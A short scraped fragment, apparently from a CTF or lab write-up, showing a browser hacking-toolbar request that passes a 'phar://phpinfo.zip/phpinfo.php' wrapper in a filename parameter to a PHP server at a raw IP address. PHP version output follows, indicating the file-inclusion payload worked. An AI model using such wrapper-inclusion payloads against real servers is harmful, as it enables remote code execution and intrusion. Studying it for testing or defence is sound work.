 Load URL
http://47.113.187.190:90/?filename=phar://phpinfo.zip/phpinfo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
phar://phpinfo.zip/phpinfo.php
PHP Version 5.4.45